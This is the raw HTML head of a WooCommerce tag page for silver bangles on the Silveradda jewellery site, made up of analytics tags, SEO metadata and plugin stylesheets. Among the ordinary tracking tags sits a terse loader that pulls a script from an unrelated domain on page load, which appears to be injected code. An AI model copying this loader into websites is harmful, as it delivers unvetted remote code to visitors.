

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silveradda.com/product-tag/silver-bangle-for-girls/
body_size: 37977
content:
<!DOCTYPE html> <html lang="en-US" class="no-js"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width"> <link rel="profile" href="http://gmpg.org/xfn/11"> <link rel="pingback" href="https://silveradda.com/xmlrpc.php"> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-164245377-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-164245377-1'); </script> <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K8FFPVR');</script> <!-- End Google Tag Manager --> <!-- Global site tag (gtag.js) - Google Ads: 375509635 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-375509635"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-375509635'); </script> <script type='text/javascript'> (function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt'); </script> <script type='text/javascript'> </script> <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1.png?w=64\u0026ssl=1","title":"Silveradda","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Silver bangle for girls | Silveradda</title>
	<meta name="description" content="Looking for a stylish and elegant silver bangle for girls? Check out our collection of beautifully crafted bangles that are perfect for any occasion." />
	<link rel="canonical" href="https://silveradda.com/product-tag/silver-bangle-for-girls/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Silver bangle for girls | Silveradda" />
	<meta property="og:description" content="Looking for a stylish and elegant silver bangle for girls? Check out our collection of beautifully crafted bangles that are perfect for any occasion." />
	<meta property="og:url" content="https://silveradda.com/product-tag/silver-bangle-for-girls/" />
	<meta property="og:site_name" content="Silveradda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Silveradda1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://silveradda.com/product-tag/silver-bangle-for-girls/","url":"https://silveradda.com/product-tag/silver-bangle-for-girls/","name":"Silver bangle for girls | Silveradda","isPartOf":{"@id":"https://silveradda.com/#website"},"primaryImageOfPage":{"@id":"https://silveradda.com/product-tag/silver-bangle-for-girls/#primaryimage"},"image":{"@id":"https://silveradda.com/product-tag/silver-bangle-for-girls/#primaryimage"},"thumbnailUrl":"https://silveradda.com/wp-content/uploads/2023/04/women-bangle-4.jpg","description":"Looking for a stylish and elegant silver bangle for girls? Check out our collection of beautifully crafted bangles that are perfect for any occasion.","breadcrumb":{"@id":"https://silveradda.com/product-tag/silver-bangle-for-girls/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://silveradda.com/product-tag/silver-bangle-for-girls/#primaryimage","url":"https://silveradda.com/wp-content/uploads/2023/04/women-bangle-4.jpg","contentUrl":"https://silveradda.com/wp-content/uploads/2023/04/women-bangle-4.jpg","width":2048,"height":2048,"caption":"silver bangles for women"},{"@type":"BreadcrumbList","@id":"https://silveradda.com/product-tag/silver-bangle-for-girls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://silveradda.com/"},{"@type":"ListItem","position":2,"name":"Silver bangle for girls"}]},{"@type":"WebSite","@id":"https://silveradda.com/#website","url":"https://silveradda.com/","name":"Silveradda","description":"A complete silver jewellery store","publisher":{"@id":"https://silveradda.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://silveradda.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://silveradda.com/#organization","name":"Silveradda","url":"https://silveradda.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://silveradda.com/#/schema/logo/image/","url":"https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2.png","contentUrl":"https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2.png","width":500,"height":208,"caption":"Silveradda"},"image":{"@id":"https://silveradda.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/silveraddaofficial/","https://x.com/Silveradda1","http://instagram.com/silveradda","http://linkedin.com/in/harish-soni-5aa989136/","https://www.youtube.com/c/silveradda"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//sdk.cashfree.com' />
<link rel='dns-prefetch' href='//pdp.gokwik.co' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Silveradda &raquo; Feed" href="https://silveradda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silveradda &raquo; Comments Feed" href="https://silveradda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silveradda &raquo; Silver bangle for girls Tag Feed" href="https://silveradda.com/product-tag/silver-bangle-for-girls/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/silveradda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='easy-autocomplete-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-autocomplete-theme-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.themes.min.css?ver=3.3.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://silveradda.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gcCustomCSS-css' href='https://silveradda.com/wp-content/plugins/gokwik-checkout/assets/css/frontend/gokwik-custom.css?ver=1769012439' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-lite-css' href='https://silveradda.com/wp-content/plugins/side-menu-lite/public/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-lite-fontawesome-css' href='https://silveradda.com/wp-content/plugins/side-menu-lite/vendors/fontawesome/css/all.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.6.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://silveradda.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_sku_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/css/by_sku.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/color/css/html_types/color.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xc-woo-whatsapp-order-css' href='https://silveradda.com/wp-content/plugins/xc-woo-whatsapp-order/public/css/xc-woo-whatsapp-order-public.css?ver=1769012438' type='text/css' media='all' />
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://silveradda.com/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.5' type='text/css' media='all' />
